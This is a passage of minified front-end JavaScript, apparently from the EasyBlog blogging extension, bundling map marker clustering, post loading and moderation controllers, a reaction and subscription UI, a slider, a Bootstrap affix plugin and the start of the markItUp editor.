else for(var d,c=0;d=this.markers_[c];c++)if(d==a){b=c;break}return-1==b?!1:(a.setMap(null),this.markers_.splice(b,1),!0)},MarkerClusterer.prototype.removeMarker=function(a,b){var c=this.removeMarker_(a);return!b&&c?(this.resetViewport(),this.redraw(),!0):!1},MarkerClusterer.prototype.removeMarkers=function(a,b){for(var e,c=!1,d=0;e=a[d];d++){var f=this.removeMarker_(e);c=c||f}return!b&&c?(this.resetViewport(),this.redraw(),!0):void 0},MarkerClusterer.prototype.setReady_=function(a){this.ready_||(this.ready_=a,this.createClusters_())
},MarkerClusterer.prototype.getTotalClusters=function(){return this.clusters_.length},MarkerClusterer.prototype.getMap=function(){return this.map_},MarkerClusterer.prototype.setMap=function(a){this.map_=a},MarkerClusterer.prototype.getGridSize=function(){return this.gridSize_},MarkerClusterer.prototype.setGridSize=function(a){this.gridSize_=a},MarkerClusterer.prototype.getMinClusterSize=function(){return this.minClusterSize_},MarkerClusterer.prototype.setMinClusterSize=function(a){this.minClusterSize_=a},MarkerClusterer.prototype.getExtendedBounds=function(a){var b=this.getProjection(),c=new google.maps.LatLng(a.getNorthEast().lat(),a.getNorthEast().lng()),d=new google.maps.LatLng(a.getSouthWest().lat(),a.getSouthWest().lng()),e=b.fromLatLngToDivPixel(c);
e.x+=this.gridSize_,e.y-=this.gridSize_;var f=b.fromLatLngToDivPixel(d);f.x-=this.gridSize_,f.y+=this.gridSize_;var g=b.fromDivPixelToLatLng(e),h=b.fromDivPixelToLatLng(f);return a.extend(g),a.extend(h),a},MarkerClusterer.prototype.isMarkerInBounds_=function(a,b){return b.contains(a.getPosition())},MarkerClusterer.prototype.clearMarkers=function(){this.resetViewport(!0),this.markers_=[]},MarkerClusterer.prototype.resetViewport=function(a){for(var c,b=0;c=this.clusters_[b];b++)c.remove();for(var d,b=0;d=this.markers_[b];b++)d.isAdded=!1,a&&d.setMap(null);
this.clusters_=[]},MarkerClusterer.prototype.repaint=function(){var a=this.clusters_.slice();this.clusters_.length=0,this.resetViewport(),this.redraw(),window.setTimeout(function(){for(var c,b=0;c=a[b];b++)c.remove()},0)},MarkerClusterer.prototype.redraw=function(){this.createClusters_()},MarkerClusterer.prototype.distanceBetweenPoints_=function(a,b){if(!a||!b)return 0;var c=6371,d=(b.lat()-a.lat())*Math.PI/180,e=(b.lng()-a.lng())*Math.PI/180,f=Math.sin(d/2)*Math.sin(d/2)+Math.cos(a.lat()*Math.PI/180)*Math.cos(b.lat()*Math.PI/180)*Math.sin(e/2)*Math.sin(e/2),g=2*Math.atan2(Math.sqrt(f),Math.sqrt(1-f)),h=c*g;
return h},MarkerClusterer.prototype.addToClosestCluster_=function(a){for(var f,b=4e4,c=null,e=(a.getPosition(),0);f=this.clusters_[e];e++){var g=f.getCenter();if(g){var h=this.distanceBetweenPoints_(g,a.getPosition());b>h&&(b=h,c=f)}}if(c&&c.isMarkerInClusterBounds(a))c.addMarker(a);else{var f=new Cluster(this);f.addMarker(a),this.clusters_.push(f)}},MarkerClusterer.prototype.createClusters_=function(){if(this.ready_)for(var d,a=new google.maps.LatLngBounds(this.map_.getBounds().getSouthWest(),this.map_.getBounds().getNorthEast()),b=this.getExtendedBounds(a),c=0;d=this.markers_[c];c++)!d.isAdded&&this.isMarkerInBounds_(d,b)&&this.addToClosestCluster_(d)
},Cluster.prototype.isMarkerAlreadyAdded=function(a){if(this.markers_.indexOf)return-1!=this.markers_.indexOf(a);for(var c,b=0;c=this.markers_[b];b++)if(c==a)return!0;return!1},Cluster.prototype.addMarker=function(a){if(this.isMarkerAlreadyAdded(a))return!1;if(this.center_){if(this.averageCenter_){var b=this.markers_.length+1,c=(this.center_.lat()*(b-1)+a.getPosition().lat())/b,d=(this.center_.lng()*(b-1)+a.getPosition().lng())/b;this.center_=new google.maps.LatLng(c,d),this.calculateBounds_()}}else this.center_=a.getPosition(),this.calculateBounds_();
a.isAdded=!0,this.markers_.push(a);var e=this.markers_.length;if(e<this.minClusterSize_&&a.getMap()!=this.map_&&a.setMap(this.map_),e==this.minClusterSize_)for(var f=0;e>f;f++)this.markers_[f].setMap(null);return e>=this.minClusterSize_&&a.setMap(null),this.updateIcon(),!0},Cluster.prototype.getMarkerClusterer=function(){return this.markerClusterer_},Cluster.prototype.getBounds=function(){for(var d,a=new google.maps.LatLngBounds(this.center_,this.center_),b=this.getMarkers(),c=0;d=b[c];c++)a.extend(d.getPosition());
return a},Cluster.prototype.remove=function(){this.clusterIcon_.remove(),this.markers_.length=0,delete this.markers_},Cluster.prototype.getSize=function(){return this.markers_.length},Cluster.prototype.getMarkers=function(){return this.markers_},Cluster.prototype.getCenter=function(){return this.center_},Cluster.prototype.calculateBounds_=function(){var a=new google.maps.LatLngBounds(this.center_,this.center_);this.bounds_=this.markerClusterer_.getExtendedBounds(a)},Cluster.prototype.isMarkerInClusterBounds=function(a){return this.bounds_.contains(a.getPosition())
},Cluster.prototype.getMap=function(){return this.map_},Cluster.prototype.updateIcon=function(){var a=this.map_.getZoom(),b=this.markerClusterer_.getMaxZoom();if(b&&a>b)for(var d,c=0;d=this.markers_[c];c++)d.setMap(this.map_);else{if(this.markers_.length<this.minClusterSize_)return this.clusterIcon_.hide(),void 0;var e=this.markerClusterer_.getStyles().length,f=this.markerClusterer_.getCalculator()(this.markers_,e);this.clusterIcon_.setCenter(this.center_),this.clusterIcon_.setSums(f),this.clusterIcon_.show()
}},ClusterIcon.prototype.triggerClusterClick=function(a){var b=this.cluster_.getMarkerClusterer();google.maps.event.trigger(b,"clusterclick",this.cluster_,a),b.isZoomOnClick()&&this.map_.fitBounds(this.cluster_.getBounds())},ClusterIcon.prototype.onAdd=function(){if(this.div_=document.createElement("DIV"),this.visible_){var a=this.getPosFromLatLng_(this.center_);this.div_.style.cssText=this.createCss(a),this.div_.innerHTML=this.sums_.text}var b=this.getPanes();b.overlayMouseTarget.appendChild(this.div_);var c=this;
google.maps.event.addDomListener(this.div_,"click",function(a){c.triggerClusterClick(a)})},ClusterIcon.prototype.getPosFromLatLng_=function(a){var b=this.getProjection().fromLatLngToDivPixel(a);return"object"==typeof this.iconAnchor_&&2===this.iconAnchor_.length?(b.x-=this.iconAnchor_[0],b.y-=this.iconAnchor_[1]):(b.x-=parseInt(this.width_/2,10),b.y-=parseInt(this.height_/2,10)),b},ClusterIcon.prototype.draw=function(){if(this.visible_){var a=this.getPosFromLatLng_(this.center_);this.div_.style.top=a.y+"px",this.div_.style.left=a.x+"px"
}},ClusterIcon.prototype.hide=function(){this.div_&&(this.div_.style.display="none"),this.visible_=!1},ClusterIcon.prototype.show=function(){if(this.div_){var a=this.getPosFromLatLng_(this.center_);this.div_.style.cssText=this.createCss(a),this.div_.style.display=""}this.visible_=!0},ClusterIcon.prototype.remove=function(){this.setMap(null)},ClusterIcon.prototype.onRemove=function(){this.div_&&this.div_.parentNode&&(this.hide(),this.div_.parentNode.removeChild(this.div_),this.div_=null)},ClusterIcon.prototype.setSums=function(a){this.sums_=a,this.text_=a.text,this.index_=a.index,this.div_&&(this.div_.innerHTML=a.text),this.useStyle()
},ClusterIcon.prototype.useStyle=function(){var a=Math.max(0,this.sums_.index-1);a=Math.min(this.styles_.length-1,a);var b=this.styles_[a];this.url_=b.url,this.height_=b.height,this.width_=b.width,this.textColor_=b.textColor,this.anchor_=b.anchor,this.textSize_=b.textSize,this.backgroundPosition_=b.backgroundPosition,this.iconAnchor_=b.iconAnchor},ClusterIcon.prototype.setCenter=function(a){this.center_=a},ClusterIcon.prototype.createCss=function(a){var b=[];b.push("background-image:url("+this.url_+");");var c=this.backgroundPosition_?this.backgroundPosition_:"0 0";
b.push("background-position:"+c+";"),"object"==typeof this.anchor_?("number"==typeof this.anchor_[0]&&this.anchor_[0]>0&&this.anchor_[0]<this.height_?b.push("height:"+(this.height_-this.anchor_[0])+"px; padding-top:"+this.anchor_[0]+"px;"):"number"==typeof this.anchor_[0]&&this.anchor_[0]<0&&-this.anchor_[0]<this.height_?b.push("height:"+this.height_+"px; line-height:"+(this.height_+this.anchor_[0])+"px;"):b.push("height:"+this.height_+"px; line-height:"+this.height_+"px;"),"number"==typeof this.anchor_[1]&&this.anchor_[1]>0&&this.anchor_[1]<this.width_?b.push("width:"+(this.width_-this.anchor_[1])+"px; padding-left:"+this.anchor_[1]+"px;"):b.push("width:"+this.width_+"px; text-align:center;")):b.push("height:"+this.height_+"px; line-height:"+this.height_+"px; width:"+this.width_+"px; text-align:center;");
var d=this.textColor_?this.textColor_:"black",e=this.textSize_?this.textSize_:11;return b.push("cursor:pointer; top:"+a.y+"px; left:"+a.x+"px; color:"+d+"; position:absolute; font-size:"+e+"px; font-family:Arial,sans-serif; font-weight:bold"),b.join("")},window.MarkerClusterer=MarkerClusterer,MarkerClusterer.prototype.addMarker=MarkerClusterer.prototype.addMarker,MarkerClusterer.prototype.addMarkers=MarkerClusterer.prototype.addMarkers,MarkerClusterer.prototype.clearMarkers=MarkerClusterer.prototype.clearMarkers,MarkerClusterer.prototype.fitMapToMarkers=MarkerClusterer.prototype.fitMapToMarkers,MarkerClusterer.prototype.getCalculator=MarkerClusterer.prototype.getCalculator,MarkerClusterer.prototype.getGridSize=MarkerClusterer.prototype.getGridSize,MarkerClusterer.prototype.getExtendedBounds=MarkerClusterer.prototype.getExtendedBounds,MarkerClusterer.prototype.getMap=MarkerClusterer.prototype.getMap,MarkerClusterer.prototype.getMarkers=MarkerClusterer.prototype.getMarkers,MarkerClusterer.prototype.getMaxZoom=MarkerClusterer.prototype.getMaxZoom,MarkerClusterer.prototype.getStyles=MarkerClusterer.prototype.getStyles,MarkerClusterer.prototype.getTotalClusters=MarkerClusterer.prototype.getTotalClusters,MarkerClusterer.prototype.getTotalMarkers=MarkerClusterer.prototype.getTotalMarkers,MarkerClusterer.prototype.redraw=MarkerClusterer.prototype.redraw,MarkerClusterer.prototype.removeMarker=MarkerClusterer.prototype.removeMarker,MarkerClusterer.prototype.removeMarkers=MarkerClusterer.prototype.removeMarkers,MarkerClusterer.prototype.resetViewport=MarkerClusterer.prototype.resetViewport,MarkerClusterer.prototype.repaint=MarkerClusterer.prototype.repaint,MarkerClusterer.prototype.setCalculator=MarkerClusterer.prototype.setCalculator,MarkerClusterer.prototype.setGridSize=MarkerClusterer.prototype.setGridSize,MarkerClusterer.prototype.setMaxZoom=MarkerClusterer.prototype.setMaxZoom,MarkerClusterer.prototype.onAdd=MarkerClusterer.prototype.onAdd,MarkerClusterer.prototype.draw=MarkerClusterer.prototype.draw,Cluster.prototype.getCenter=Cluster.prototype.getCenter,Cluster.prototype.getSize=Cluster.prototype.getSize,Cluster.prototype.getMarkers=Cluster.prototype.getMarkers,ClusterIcon.prototype.onAdd=ClusterIcon.prototype.onAdd,ClusterIcon.prototype.draw=ClusterIcon.prototype.draw,ClusterIcon.prototype.onRemove=ClusterIcon.prototype.onRemove,EasyBlog.module("site/posts/entry",function(){var b=this;
EasyBlog.require().done(function(a){EasyBlog.Controller("Entry",{defaultOptions:{autoload:!1,autoloadOffset:450,windowHeight:null,documentHeight:null,ga_enabled:!1,ga_tracking_id:"",currentPageUrl:"","{posts}":"[data-eb-posts-wrapper]","{sections}":"[data-eb-post-section]","{pagination}":"[data-eb-pagination-loadmore]","{exclusion}":"[data-eb-pagination-exclusion]"}},function(b,c){return{init:function(){1==c.autoload&&(c.windowHeight="undefined"!=typeof window.outerHeight?Math.max(window.outerHeight,a(window).height()):a(window).height(),c.documentHeight=a(document).height(),b.initUrlChanger(),c.documentHeight<c.windowHeight&&b.loadMore(),b.on("scroll.posts",window,a._.debounce(function(){b.loading||!b.pagination().visible()&&a(window).scrollTop()+c.windowHeight+c.autoloadOffset<c.documentHeight||b.loadMore()
},10)))},initUrlChanger:function(){var f,d=0,e=c.currentPageUrl;a(window).scroll(function(){window.clearTimeout(a.data("this","scrollTimer")),a.data(this,"scrollTimer",window.setTimeout(function(){f=a(window).scrollTop(),f>d?b.sections().each(function(c,d){if(a(d).offset().top+a(d).height()>f){var g=a(d).data("url"),h=a(d).data("pageTitle"),i=a(d).data("permalink");return g==e?!1:(history.replaceState(null,h,g),a("title").html(h),e=g,b.updateGA(i),!1)}}):d>f&&b.sections().each(function(d,g){if(a(g).offset().top+a(g).height()-c.windowHeight/2>f){var h=a(g).data("url"),i=a(g).data("pageTitle"),j=a(g).data("permalink");
return h==e?!1:(history.replaceState(null,i,h),a("title").html(i),e=h,b.updateGA(j),!1)}}),d=f},250))})},loadMore:function(){var d=b.pagination().data("postId"),e=b.exclusion().val();d&&(b.loading=!0,b.pagination().addClass("is-loading"),EasyBlog.ajax("site/views/entry/loadmore",{id:d,exclusion:e}).done(function(e){var f=JSON.parse(e),e=a(f.contents),g=f.prevId,h=e.data("url"),i=e.data("postTitle"),j=f.hasPinterestEmbedCode,k={id:d,title:i,url:h};a(document).trigger("ebscroll.onBeforeEntryLoad",[k]),b.pagination().data("postId",g);
var e=a.buildHTML(e);if(e.appendTo(b.posts()),g&&""!=g||b.pagination().remove(),j){var l=document.getElementsByTagName("head")[0],m=document.createElement("script");l.appendChild(m),m.type="text/javascript",m.src="https://assets.pinterest.com/js/pinit_main.js"}b.initExt(),b.exclusion().val(f.exclusion),c.documentHeight=a(document).height(),a(document).trigger("ebscroll.onAfterEntryLoad",[k])}).always(function(){b.pagination().removeClass("is-loading"),b.loading=!1,c.documentHeight<c.windowHeight&&b.loadMore()
}))},initExt:function(){"undefined"!=typeof window.__sharethis__&&window.__sharethis__.initialize(),"undefined"!=typeof window.addthis&&window.addthis.layers.refresh()},updateGA:function(a){c.ga_enabled&&window.ezb.gtag("config",c.ga_tracking_id,{page_path:a})},"{pagination} click":function(){b.loading||b.loadMore()}}}),b.resolve()})}),EasyBlog.module("site/posts/listings",function(){var b=this;EasyBlog.require().script("site/posts/posts").done(function(a){EasyBlog.Controller("Listings",{defaultOptions:{ratings:!1,autoload:!1,autoloadOffset:450,windowHeight:null,documentHeight:null,"{posts}":"[data-blog-posts]","{sections}":"[data-eb-posts-section]","{pagination}":"[data-eb-pagination-loadmore]"}},function(b,c){return{init:function(){c.windowHeight="undefined"!=typeof window.outerHeight?Math.max(window.outerHeight,a(window).height()):a(window).height(),c.documentHeight=a(document).height(),b.posts().implement(EasyBlog.Controller.Posts,{ratings:c.ratings}),1==c.autoload&&(b.initUrlChanger(),c.documentHeight<c.windowHeight&&b.loadMore(),b.on("scroll.posts",window,a._.debounce(function(){b.loading||!b.pagination().visible()&&a(window).scrollTop()+c.windowHeight+c.autoloadOffset<c.documentHeight||b.loadMore()
},10)))},initUrlChanger:function(){var f,d=0,e="";a(window).scroll(function(){window.clearTimeout(a.data("this","scrollTimer")),a.data(this,"scrollTimer",window.setTimeout(function(){f=a(window).scrollTop(),f>d?b.sections().each(function(b,c){if(a(c).offset().top+a(c).height()>f){var d=a(c).data("url");return d==e?!1:(history.pushState("","",d),e=d,!1)}}):d>f&&b.sections().each(function(b,d){if(a(d).offset().top+a(d).height()-c.windowHeight/2>f){var g=a(d).data("url");return g==e?!1:(history.pushState("","",g),e=g,!1)
}}),d=f},250))})},loadMore:function(){var d=b.pagination().data("limitstart");d&&(b.loading=!0,b.pagination().addClass("is-loading"),EasyBlog.ajax("site/views/latest/loadmore",{limitstart:d}).done(function(d){var e=JSON.parse(d),d=a(e.contents),f=e.limitstart,g=e.hasPinterestEmbedCode;a(document).trigger("ebscroll.onBeforeListingLoad"),b.pagination().data("limitstart",f);var d=a.buildHTML(d);if(d.appendTo(b.posts()).addController(EasyBlog.Controller.Posts,{ratings:c.ratings}),""==f&&b.pagination().remove(),g){var h=document.getElementsByTagName("head")[0],i=document.createElement("script");
h.appendChild(i),i.type="text/javascript",i.src="https://assets.pinterest.com/js/pinit_main.js"}b.initExt(),c.documentHeight=a(document).height(),a(document).trigger("ebscroll.onAfterListingLoad")}).always(function(){b.pagination().removeClass("is-loading"),b.loading=!1,c.documentHeight<c.windowHeight&&b.loadMore()}))},initExt:function(){"undefined"!=typeof window.__sharethis__&&window.__sharethis__.initialize(),"undefined"!=typeof window.addthis&&window.addthis.layers.refresh()},"{pagination} click":function(){b.loading||b.loadMore()
}}}),b.resolve()})}),EasyBlog.module("site/posts/posts",function(){var b=this;EasyBlog.require().script("site/posts/tools","site/posts/reports","site/vendors/ratings").done(function(a){EasyBlog.Controller("Posts",{defaultOptions:{"{item}":"[data-blog-posts-item]","{revision}":"[data-revision-item]","{approvePost}":"[data-blog-moderate-approve]","{rejectPost}":"[data-blog-moderate-reject]","{publishPost}":"[data-blog-preview-publish]","{submitApproval}":"[data-blog-preview-submit-approval]","{trashPost}":"[data-blog-preview-trash]","{useRevision}":"[data-blog-preview-userevision]","{deleteRevision}":"[data-blog-preview-deleterevision]","{ratings}":"[data-rating-form]"}},function(b,c){return{init:function(){b.tools=b.addPlugin("tools"),b.reports=b.addPlugin("reports"),b.id=b.item().data("id"),b.uid=b.item().data("uid"),c.ratings&&b.initializeRatings(),b.initTabsSwitching()
},initializeRatings:function(){b.ratings().implement(EasyBlog.Controller.Ratings)},initTabsSwitching:function(){var b=document.location.toString();b.match("#")&&a('.nav-tabs a[href="#'+b.split("#")[1]+'"]').tab("show")},"{approvePost} click":function(){EasyBlog.dialog({content:EasyBlog.ajax("site/views/dashboard/confirmApproveBlog",{"ids[]":b.uid}),bindings:{"{submitButton} click":function(){this.form().submit()}}})},"{rejectPost} click":function(){EasyBlog.dialog({content:EasyBlog.ajax("site/views/dashboard/confirmRejectBlog",{"ids[]":b.uid}),bindings:{"{submitButton} click":function(){this.form().submit()
}}})},"{publishPost} click":function(){EasyBlog.ajax("site/views/entry/publish",{id:b.id}).done(function(){})},"{submitApproval} click":function(){EasyBlog.ajax("site/views/entry/submitApproval",{id:b.id}).done(function(){})},"{trashPost} click":function(){EasyBlog.ajax("site/views/entry/trash",{id:b.id}).done(function(){})},"{useRevision} click":function(c){var e=a(c).parents(b.revision().selector),f=a(e).data("id");EasyBlog.dialog({content:EasyBlog.ajax("site/views/entry/confirmUseRevision",{uid:b.id+"."+f})})
},"{deleteRevision} click":function(c){var e=a(c).parents(b.revision().selector),f=a(e).data("id");EasyBlog.dialog({content:EasyBlog.ajax("site/views/revisions/deleteRevision",{id:f}),bindings:{"{submitButton} click":function(){EasyBlog.ajax("site/controllers/posts/deleteRevision",{id:f}).done(function(){a(e).remove(),EasyBlog.dialog().close()})}}})}}}),b.resolve()})}),EasyBlog.module("site/posts/readingprogress",function(){var b=this;EasyBlog.require().script("site/vendors/affix").done(function(a){EasyBlog.Controller("Posts.Readingprogress",{defaultOptions:{autoload:!1,"{progressBar}":"[data-blog-reading-progress]","{blogContent}":"[data-blog-reading-container]","{affix}":"[data-eb-spy=affix]"}},function(b,c){return{init:function(){b.bar=b.element.find(b.progressBar.selector),b.content=b.element.find(b.blogContent.selector),a(document).height()-(b.content.height()+b.content.offset().top),setTimeout(function(){b.initProgressBar(),b.initEvent(),b.updateHeader()
},250)},initProgressBar:function(){b.bar.attr({max:b.getMax()}),b.updateProgressBar()},initEvent:function(){a(window).resize(function(){b.updateHeader()}),a(document).on("scroll",function(){b.updateProgressBar()}),a(window).resize(function(){b.bar.attr({max:b.getMax(),value:b.getValue()})})},updateProgressBar:function(){var a=b.getValue();b.bar.attr({value:b.getValue()}),a>0&&a<=b.getMax()?b.bar.parent().removeClass("hide"):b.bar.parent().addClass("hide")},updateHeader:function(){var a=b.element.width(),d=b.affix().offset();
b.affix().css("width",a);var e=0;c.autoload&&(e=d.top-20),b.affix().affix({offset:{top:e}})},getMax:function(){return c.autoload||b.getBottomMargin()>a(window).height()?b.content.height()-150:a(document).height()-a(window).height()},getValue:function(){return c.autoload||b.getBottomMargin()>a(window).height()?a(window).scrollTop()-b.content.offset().top+20:a(window).scrollTop()},getBottomMargin:function(){return a(document).height()-(b.content.height()+b.content.offset().top)}}}),b.resolve()})}),EasyBlog.module("site/posts/reports",function(){var b=this;
EasyBlog.Controller("Posts.Reports",{defaultOptions:{"{report}":"[data-blog-report]"}},function(a){return{"{report} click":function(b){var c=a.parent.item.of(b),d=c.data("id");EasyBlog.dialog({content:EasyBlog.ajax("site/views/reports/form",{id:d,type:"post"}),bindings:{}})}}}),b.resolve()}),EasyBlog.module("site/posts/tools",function(a){var b=this;EasyBlog.Controller("Posts.Tools",{defaultOptions:{"{delete}":"[data-entry-delete]","{publish}":"[data-entry-publish]","{unpublish}":"[data-entry-unpublish]","{feature}":"[data-entry-feature]","{unfeature}":"[data-entry-unfeature]","{unarchive}":"[data-entry-unarchive]","{archive}":"[data-entry-archive]","{favourite}":"[data-entry-favourite]","{unfavourite}":"[data-entry-unfavourite]"}},function(b){return{init:function(){},"{unarchive} click":function(a){var c=b.parent.item.of(a),d=c.data("id"),e=a.data("return");
EasyBlog.dialog({content:EasyBlog.ajax("site/views/entry/confirmUnarchive",{id:d,"return":e})})},"{archive} click":function(c){var d=b.parent.item.of(c),e=d.data("id"),f=a(c).data("return");EasyBlog.dialog({content:EasyBlog.ajax("site/views/entry/confirmArchive",{id:e,"return":f})})},"{delete} click":function(c){var d=b.parent.item.of(c),e=d.data("id"),f=a(c).data("return");EasyBlog.dialog({content:EasyBlog.ajax("site/views/entry/confirmDelete",{id:e,"return":f})})},"{favourite} click":function(a){var c=b.parent.item.of(a),d=c.data("id"),e=a.data("action");
EasyBlog.ajax("site/controllers/posts/"+e,{ids:[d]}).done(function(b,c){a.toggleClass("is-favourited"),a.data("action",b),a.attr("data-original-title",c)})},"{feature} click":function(c){var d=b.parent.item.of(c),e=d.data("id"),f=a(c).data("return");EasyBlog.ajax("site/controllers/posts/feature",{ids:[e],"return":f})},"{unfeature} click":function(c){var d=b.parent.item.of(c),e=d.data("id"),f=a(c).data("return");EasyBlog.ajax("site/controllers/posts/unfeature",{ids:[e],"return":f})},"{publish} click":function(a){var c=b.parent.item.of(a),d=c.data("id"),e=a.data("return");
EasyBlog.dialog({content:EasyBlog.ajax("site/views/entry/confirmPublish",{id:d,"return":e})})},"{unpublish} click":function(a){var c=b.parent.item.of(a),d=c.data("id"),e=a.data("return");EasyBlog.dialog({content:EasyBlog.ajax("site/views/entry/confirmUnpublish",{id:d,"return":e})})}}}),b.resolve()}),EasyBlog.module("site/reactions",function(){var b=this;EasyBlog.Controller("Reactions",{defaultOptions:{"{reaction}":"[data-reaction]","{alert}":"[data-alert]","{selected}":"[data-current-reaction]"}},function(a,b){return{getPostId:function(){var b=a.element.data("id");
return b},getCounter:function(b){var c=a.getResponse(b),d=c.find("[data-count]");return d},getCount:function(b){var c=parseInt(a.getCounter(b).text());return c},getResponse:function(b){var c=a.reaction("[data-id="+b+"]");return c},getAlert:function(){return a.element.find(a.alert.selector)},setAlert:function(b,c){var d=a.getAlert();void 0===c&&(c="success"),d.removeClass("hide alert-success alert-danger").addClass("alert-"+c).html(b)},increment:function(b){var c=a.getCounter(b),d=a.getCount(b);c.text(d+1)},decrement:function(b){var c=a.getCounter(b),d=a.getCount(b);
c.text(d-1)},"{reaction} click":function(c){if(!b.allowed)return EasyBlog.dialog({width:450,content:b.disallowedMessage}),void 0;{var e=c.data("id"),f=a.getPostId();c.data("reaction")}EasyBlog.ajax("site/controllers/reactions/save",{postId:f,reactionId:e}).done(function(b){a.increment(e);var c=a.getResponse(e);if(c.addClass("is-active"),b){a.decrement(b);var d=a.getResponse(b);d.removeClass("is-active")}})}}}),b.resolve()}),EasyBlog.module("site/showcase",function(){var b=this;EasyBlog.require().script("site/vendors/swiper").done(function(a){var c=a("[data-eb-module-showcase]");
c.length>0&&c.each(function(b,c){var c=a(c),d=c.find("[data-container]"),e=c.data("slides-per-view"),f={freeMode:1==c.data("free-mode")?!0:!1,slidesPerView:e?e:"auto"},g=c.data("autoplay");if(0!=g){var h=1e3*parseInt(c.data("interval"));f.autoplay={delay:h}}var i=c.data("direction"),j=c.find("[data-eb-module-showcase-pagination]");j.length>0&&(f.pagination={el:j,clickable:!0,renderBullet:function(a,b){return'<span class="eb-gallery-menu-item '+b+'">'+(a+1)+"</span>"}});var k=c.find("[data-thumbs]"),l=null;if(k.length>0){var m=k.data("space-between"),n=k.data("watch-slides-visibility"),o=k.data("watch-slides-progress"),p={freeMode:1==k.data("free-mode")?!0:!1,slidesPerView:e?e:"auto",direction:i?i:"horizontal",slideToClickedSlide:!0};
m&&(p.spaceBetween=m),n&&(p.watchSlidesVisibility=n),o&&(p.watchSlidesProgress=o),l=new Swiper(k,p),f.thumbs={swiper:l}}var q=new Swiper(d,f),r=c.find("[data-featured-next]");r.length>0&&r.on("click",function(){q.slideNext()});var s=c.find("[data-featured-previous]");s.length>0&&s.on("click",function(){q.slidePrev()})}),b.resolve()})}),EasyBlog.require().library("dialog","label","ui/position").script("site/layout/template","site/layout/image/popup","site/layout/image/legacy","site/subscribe","site/gdpr","site/showcase","shared/gallery","shared/toggler").done(function(){}),EasyBlog.module("site/subscribe",function(a){var b=this;
a(document).on("click.eb.subscribe","[data-blog-subscribe]",function(){var b=a(this).data("type"),c=a(this).data("id");EasyBlog.dialog({content:EasyBlog.ajax("site/views/subscription/form",{type:b,id:c})})}),a(document).on("click.eb.unsubscribe","[data-blog-unsubscribe]",function(){var b=a(this).data("subscription-id"),c=a(this).data("return");EasyBlog.dialog({content:EasyBlog.ajax("site/views/subscription/confirmUnsubscribe",{id:b,"return":c}),bindings:{"{submitButton} click":function(){this.form().submit()
}}})}),b.resolve()}),EasyBlog.module("site/teamblogs",function(){var b=this;EasyBlog.require().done(function(){EasyBlog.Controller("TeamBlogs.Item",{defaultOptions:{"{feature}":"[data-team-feature]","{unfeature}":"[data-team-unfeature]","{featuredTag}":"[data-featured-tag]","{viewMemberBtn}":"[data-view-member]"}},function(a){return{init:function(){a.options.id=a.element.data("id")},featureItem:function(){EasyBlog.ajax("site/views/featured/makeFeatured",{type:"teamblog",id:a.options.id}).done(function(){a.feature().addClass("hide"),a.unfeature().removeClass("hide"),a.featuredTag().removeClass("hide")
})},"{feature} click":function(){EasyBlog.dialog({content:EasyBlog.ajax("site/views/featured/confirm",{type:"teamblog",id:a.options.id}),bindings:{"{submitButton} click":function(){a.featureItem(),EasyBlog.dialog().close()}}})},"{unfeature} click":function(){EasyBlog.dialog({content:EasyBlog.ajax("site/views/featured/removeFeatured",{type:"teamblog",id:a.options.id}),bindings:{"{closeButton} click":function(){a.unfeature().addClass("hide"),a.feature().removeClass("hide"),a.featuredTag().addClass("hide"),EasyBlog.dialog().close()
}}})},"{viewMemberBtn} click":function(){EasyBlog.dialog({content:EasyBlog.ajax("site/views/teamblog/viewMembers",{ids:a.options.id}),bindings:{"{closeButton} click":function(){EasyBlog.dialog().close()}}})}}}),b.resolve()})}),EasyBlog.module("site/vendors/affix",function(a){var b=this,c=a;+function(a){"use strict";var b=function(c,d){this.options=a.extend({},b.DEFAULTS,d),this.$window=a(window).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(c),this.affixed=this.unpin=null,this.checkPosition()
};b.RESET="affix affix-top affix-bottom",b.DEFAULTS={offset:0},b.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},b.prototype.checkPosition=function(){if(this.$element.is(":visible")){var c=a(document).height(),d=this.$window.scrollTop(),e=this.$element.offset(),f=this.options.offset,g=f.top,h=f.bottom;"object"!=typeof f&&(h=g=f),"function"==typeof g&&(g=f.top()),"function"==typeof h&&(h=f.bottom());var i=null!=this.unpin&&d+this.unpin<=e.top?!1:null!=h&&e.top+this.$element.height()>=c-h?"bottom":null!=g&&g>=d?"top":!1;
this.affixed!==i&&(this.unpin&&this.$element.css("top",""),this.affixed=i,this.unpin="bottom"==i?e.top-d:null,this.$element.removeClass(b.RESET).addClass("affix"+(i?"-"+i:"")),"bottom"==i&&this.$element.offset({top:document.body.offsetHeight-h-this.$element.height()}))}};var c=a.fn.affix;a.fn.affix=function(c){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof c&&c;e||d.data("bs.affix",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.affix.Constructor=b,a.fn.affix.noConflict=function(){return a.fn.affix=c,this
},a(window).on("load",function(){a('[data-eb-spy="affix"]').each(function(){var b=a(this),c=b.data();c.offset=c.offset||{},c.offsetBottom&&(c.offset.bottom=c.offsetBottom),c.offsetTop&&(c.offset.top=c.offsetTop),b.affix(c)})})}(c),b.resolve()}),EasyBlog.module("site/vendors/markitup",function($){var module=this;!function($){$.fn.markItUp=function(settings,extraSettings){var method,params,options,ctrlKey,shiftKey,altKey;return ctrlKey=shiftKey=altKey=!1,"string"==typeof settings&&(method=settings,params=extraSettings),options={id:"",nameSpace:"",root:"",previewHandler:!1,previewInWindow:"",previewInElement:"",previewAutoRefresh:!0,previewPosition:"after",previewTemplatePath:"~/templates/preview.html",previewParser:!1,previewParserPath:"",previewParserVar:"data",resizeHandle:!0,beforeInsert:"",afterInsert:"",onEnter:{},onShiftEnter:{},onCtrlEnter:{},onTab:{},markupSet:[{}]},$.extend(options,settings,$.markItUp.sets[(extraSettings||settings||{}).set],extraSettings),options.root||$("script").each(function(a,b){miuScript=$(b).get(0).src.match(/(.*)jquery\.markitup(\.pack)?\.js$/),null!==miuScript&&(options.root=miuScript[1])
